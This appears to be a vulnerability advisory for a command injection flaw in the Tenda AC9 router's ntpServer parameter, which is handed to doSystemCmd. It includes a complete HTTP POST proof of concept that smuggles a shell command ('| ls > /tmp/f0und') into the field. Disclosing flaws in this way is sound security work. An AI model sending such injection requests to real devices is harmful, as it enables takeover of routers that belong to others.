- Type: command injection vulnerability
- Vendor: Tenda (https://tenda.com.cn)
- Products: WiFi Router AC9
- Firmware download address: https://www.tenda.com.cn/download/default.html

Figure 1 shows the latest firmware Ba of the router


The parameter Ntpserver is passed to tip_sntp_handle->doSystemCmd. A command injection vulnerability was formed.
In order to reproduce the vulnerability, the following steps can be followed:
- Use the fat simulation firmware V15.03.2.21_cn

- Attack with the following POC attacks
POST /goform/SetSysTimeCfg HTTP/1.1
Host: 192.168.0.1
Content-Length: 76
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/system_time.html?random=0.9150451753353981&
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: password=25f9e794323b453885f5181f1b624d0btjotgb
Connection: close
timePeriod=86400&ntpServer="time.windows.com| ls > /tmp/f0und"&timeZone=20%3A00